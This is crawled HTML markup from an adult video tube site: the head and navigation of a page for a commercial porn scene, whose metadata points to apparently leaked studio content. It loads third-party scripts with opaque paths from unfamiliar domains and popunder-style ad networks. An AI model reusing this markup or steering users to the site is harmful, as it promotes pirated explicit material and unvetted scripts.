

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/
body_size: 18531
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" />
<meta property="og:description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus">
<meta name="twitter:description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus Swing Fling Part 2 Angela White Molly Stewart Xander Corvus PORNTN.COM now PORNTN.CAM Free HD Porn"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus Swing Fling Part 2 Angela White Molly Stewart Xander Corvus PORNTN.COM now PORNTN.CAM Free HD Porn" />
<meta property="og:url" content="https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:section" content="Brazzers" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-12-21T06:04:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Swing Fling Part 2 Angela White Molly Stewart Xander Corvus Swing Fling Part 2 Angela White Molly Stewart Xander Corvus PORNTN.COM now PORNTN.CAM Free HD Porn" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg","url":"https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg","width":"1280","height":"720","caption":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus1","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/#webpage","url":"https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/","name":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-12-21T06:04:46+00:00","dateModified":"2024-12-21T06:04:46+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube","keywords":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus","datePublished":"2024-12-21T06:04:46+00:00","dateModified":"2024-12-21T06:04:46+00:00","articleSection":"Brazzers","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus Swing Fling Part 2 Angela White Molly Stewart Xander Corvus PORNTN.COM now PORNTN.CAM Free HD Porn","name":"Swing Fling Part 2 Angela White Molly Stewart Xander Corvus | PORNTN.COM - Free Brazzers HD Porn Tn Tube","@id":"https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/#richSnippet","isPartOf":{"@id":"https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2022/11/Swing-Fling-Part-2-Angela-White-Molly-Stewart-Xander-Corvus1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/swing-fling-part-2-angela-white-molly-stewart-xander-corvus-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fswing-fling-part-2-angela-white-molly-stewart-xander-corvus-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fswing-fling-part-2-angela-white-molly-stewart-xander-corvus-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/2odvm.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.13.0.1769150529' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/2odvm.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/2odvm.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/88711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=88711' />
<script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>
<meta name="google-site-verification" content="iqWuuJrqL5kpDxnTffyzGCBLLIdLuxtadUSccAOaOts" />	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-88711 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-88711">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
